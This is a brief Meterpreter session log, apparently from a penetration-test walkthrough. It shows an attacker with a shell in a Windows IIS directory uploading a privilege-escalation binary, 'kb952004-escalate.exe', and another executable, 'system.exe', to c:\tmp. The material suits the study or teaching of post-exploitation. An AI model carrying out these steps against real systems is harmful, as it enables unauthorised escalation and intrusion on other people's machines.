 meterpreter > pwd
c:\windows\system32\inetsrv
meterpreter > lpwd
/root
meterpreter > upload ./kb952004-escalate.exe c:\\tmp
[*] uploading  : ./kb952004-escalate.exe -> c:\tmp
[*] uploaded   : ./kb952004-escalate.exe -> c:\tmp\kb952004-escalate.exe
meterpreter > upload ./system.exe c:\\tmp
[*] uploading  : ./system.exe -> c:\tmp
[*] uploaded   : ./system.exe -> c:\tmp\system.exe
meterpreter >